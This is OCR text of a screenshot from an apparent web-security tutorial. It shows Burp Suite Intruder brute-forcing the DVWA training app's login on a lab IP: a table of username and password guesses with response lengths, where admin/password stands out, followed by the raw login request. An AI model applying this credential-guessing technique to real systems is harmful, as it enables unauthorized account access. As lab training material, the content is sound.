 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
22 1234 msfadmin 200 5501
23 admin msfadmin 200 5501
24 ignite@123 msfadmin 200 5501
www.hackingarticles.in
25 msfadmin msfadmin 200 5501
26 abc password 200 5501
27 1234 password 200 5501
28 admin password 200 5560
29 ignite@123 password 200 5501
30 msfadmin password 200 5501
31 abc 61778902 200 5501
32 1234 61778902 200 5501
33 admin 61778902 200 5501
34 ignite@123 61778902 200 5501
35 msfadmin 61778902 200 5501
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
www.hackingarticles.in
Host: 192.168.1.114
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.114/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=
? < + > Type a search term